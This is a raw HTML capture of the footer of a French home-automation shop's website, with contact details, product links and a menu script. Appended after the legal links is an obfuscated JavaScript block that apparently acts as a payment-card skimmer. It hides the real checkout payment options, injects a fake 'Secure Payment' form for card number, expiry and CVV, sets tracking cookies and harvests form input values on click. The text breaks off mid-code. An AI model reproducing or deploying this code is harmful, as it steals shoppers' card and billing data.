                    <path fill-rule="evenodd" clip-rule="evenodd" d="M147.792 30.8103V37.1506H146.249L143.671 33.2399V37.1506H142.128V30.8103H143.671L146.249 34.7391V30.8103H147.792Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M153.993 35.814C155.156 35.814 155.842 35.1455 155.842 33.9806C155.842 32.8155 155.156 32.1292 153.993 32.1292H153.263V35.814H153.993ZM157.411 33.9806C157.411 35.8591 156.112 37.1506 154.093 37.1506H151.721V30.8103H154.093C156.112 30.8103 157.411 32.0931 157.411 33.9806Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M161.72 35.8048C162.73 35.8048 163.388 35.0731 163.388 33.9625C163.388 32.8335 162.73 32.1201 161.72 32.1201C160.692 32.1201 160.043 32.8335 160.043 33.9625C160.043 35.0731 160.692 35.8048 161.72 35.8048ZM161.72 37.2138C159.925 37.2138 158.465 35.868 158.465 33.9625C158.465 32.0569 159.925 30.7202 161.72 30.7202C163.523 30.7202 164.957 32.0569 164.957 33.9625C164.957 35.868 163.514 37.2138 161.72 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M166.263 30.8103H168.084L169.861 35.1996L171.619 30.8103H173.431V37.1506H171.89V33.3482L170.474 37.1506H169.229L167.805 33.3392V37.1506H166.263V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M177.984 35.8048C178.994 35.8048 179.652 35.0731 179.652 33.9625C179.652 32.8335 178.994 32.1201 177.984 32.1201C176.956 32.1201 176.306 32.8335 176.306 33.9625C176.306 35.0731 176.956 35.8048 177.984 35.8048ZM177.984 37.2138C176.189 37.2138 174.729 35.868 174.729 33.9625C174.729 32.0569 176.189 30.7202 177.984 30.7202C179.787 30.7202 181.221 32.0569 181.221 33.9625C181.221 35.868 179.778 37.2138 177.984 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M182.184 30.8103H187.08V32.0477H185.403V37.1506H183.862V32.0477H182.184V30.8103Z" fill="#DCDCDC"/>
                    <mask id="mask2_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="223" height="42">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 42H223V0H0V42Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask2_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M188.306 37.1506H189.848V30.8103H188.306V37.1506Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M194.409 35.8048C195.419 35.8048 196.077 35.0731 196.077 33.9625C196.077 32.8335 195.419 32.1201 194.409 32.1201C193.381 32.1201 192.732 32.8335 192.732 33.9625C192.732 35.0731 193.381 35.8048 194.409 35.8048ZM196.402 36.5633L197.791 38.2344H195.924L195.113 37.1415C194.887 37.1867 194.653 37.2138 194.409 37.2138C192.615 37.2138 191.154 35.868 191.154 33.9625C191.154 32.0569 192.615 30.7202 194.409 30.7202C196.213 30.7202 197.647 32.0569 197.647 33.9625C197.647 35.0731 197.159 35.9854 196.402 36.5633Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M198.943 30.8103H200.485V34.6037C200.485 35.3534 200.855 35.7869 201.585 35.7869C202.316 35.7869 202.704 35.3534 202.704 34.6037V30.8103H204.245V34.5946C204.245 36.3467 203.019 37.2136 201.558 37.2136C200.089 37.2136 198.943 36.3467 198.943 34.5946V30.8103Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M209.654 32.0477H207.319V33.3302H209.384V34.5224H207.319V35.9133H209.654V37.1506H205.777V30.8103H209.654V32.0477Z" fill="#DCDCDC"/>
                    </g>
                </svg>
            </a>

            <div class="address flex flex-col mb-5 text-white">
                <span>
                    29 route de la Wantzenau                </span>
                <span>
                    67800 Hoenheim                </span>
                <span>
                    <strong><a href="tel:03 88 19 18 68">03 88 19 18 68</a></strong>
                </span>
            </div>
            <div class="schedules flex flex-col mb-5 text-white">
                <span><strong>Heures d&#039;ouverture</strong></span>
                <span><strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé</span>
            </div>
            <a href="/contact/" class="bg-primary-yellow text-white px-6 py-3 rounded font-semibold">
                Contactez-nous            </a>

            <div id="2d179cf4-5eee-4cb4-aa12-20ee8a016947" class="mt-16"></div><script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/3e0b615b-da8e-e904-c573-2bf11995d111/2d179cf4-5eee-4cb4-aa12-20ee8a016947.js"></script>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold  text-white accordion py-3">
                Nos produits                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/equipements-motorises.html" title="Equipements&#x20;motoris&#xE9;s">
            <span>Equipements motorisés</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/maison-connectee.html" title="Maison&#x20;connect&#xE9;e">
            <span>Maison connectée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/telecommande-commande.html" title="Telecommandes">
            <span>Telecommandes</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/securite.html" title="S&#xE9;curit&#xE9;">
            <span>Sécurité</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/interphones-visiophones.html" title="Interphones&#x20;&amp;&#x20;Visiophones">
            <span>Interphones &amp; Visiophones</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/chauffage-electrique-clim.html" title="Chauffage&#x20;&#xE9;lectrique&#x20;&amp;&#x20;Climatiseurs&#x20;">
            <span>Chauffage électrique &amp; Climatiseurs </span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/aspiration-centralisee.html" title="Aspiration&#x20;centralis&#xE9;e">
            <span>Aspiration centralisée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/manutention-levage.html" title="Manutention&#x20;&amp;&#x20;Levage">
            <span>Manutention &amp; Levage</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/fixations.html" title="Fixations">
            <span>Fixations</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html" title="Quincailleries&#x20;et&#x20;accessoires&#x20;&#xE9;lectriques">
            <span>Quincailleries et accessoires électriques</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/controle-de-fluide-fsa.html" title="Contr&#xF4;le&#x20;de&#x20;fluide&#x20;&#x2F;&#x20;FSA">
            <span>Contrôle de fluide / FSA</span>
        </a>
    </div>
            </div>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Mon compte                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/customer/account/" title="Connexion&#x20;&#x2F;&#x20;D&#xE9;connexion">
                        <span>Connexion / Déconnexion</span>
                    </a>
                </div>
            </div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Domo Confort                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/about-us/" title="Qui&#x20;sommes-nous&#x3F;">
                        <span>Qui sommes-nous?</span>
                    </a>
                </div>
                <div class="widget block block-cms-link">
                    <a href="/services" title="Nos&#x20;services">
                        <span>Nos services</span>
                    </a>
                </div>
            </div>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/brands" title="Nos&#x20;marques&#x20;&amp;&#x20;partenaires">Nos marques &amp; partenaires</a>
            </h4>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/conseils-astuces" title="Conseils&#x20;&amp;&#x20;astuces">Conseils &amp; astuces</a>
            </h4>
        </div>
    </div>
</div>
<script>
    let width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
    var acc = document.getElementsByClassName("accordion");
    let isMobile = false;

    for (var i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            if (width <= 1024) {
                this.classList.toggle("active");
                var svg = this.firstElementChild;
                svg.classList.toggle("-rotate-90");

                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            }
        });
    }

    window.addEventListener('resize',function(){
        width = document.body.clientWidth;
        showFooterMenuOnDesktop();
    });

    function showFooterMenuOnDesktop(){
        if (width > 1024) {
            if(isMobile){
                isMobile = false;
                for (var i = 0; i < acc.length; i++) {
                    acc[i].nextElementSibling.style.display = "block";
                }
            }
        } else {
            isMobile = true;
            for (var i = 0; i < acc.length; i++) {
                acc[i].classList.toggle("active");
                var svg = acc[i].firstElementChild;
                svg.classList.remove("-rotate-90");
                acc[i].nextElementSibling.style.display = "none";
            }
        }
    }
</script>
<small class="text-sm text-gray-800 sm:ml-6 sm:mt-0 mt-4">
    © 2020 Hyva Themes B.V. —
    <a
        href="https://twitter.com/hyva_io"
        target="_blank"
        rel="noopener noreferrer"
        class="text-gray-700 ml-1"
    >@hyva_io</a>
    </small>
        </div>
    </div>
    <div>
        <div class="container text-center py-6 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl flex items-center justify-between lg:flex-row lg:text-left flex-col border-t border-container border-gray-300">
            <div class="footer-bottom-banner-links flex-wrap justify-center">
                <div class="mr-2 py-2">Domo Confort - Tous droits réservés</div>
                <p><div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/legal-notices" title="Mentions légales">
        <span>Mentions légales</span>
    </a>
</div>
<div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/conditions-generales-de-ventes" title="Conditions générales de ventes">
        <span>Conditions générales de ventes</span>
    </a>
</div>
</p>
<div class="widget block block-cms-link"><a href="javascript:openAxeptioCookies()"> Cookies </a></div>
<p>&nbsp;</p><!-- @BLOCK@_18 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 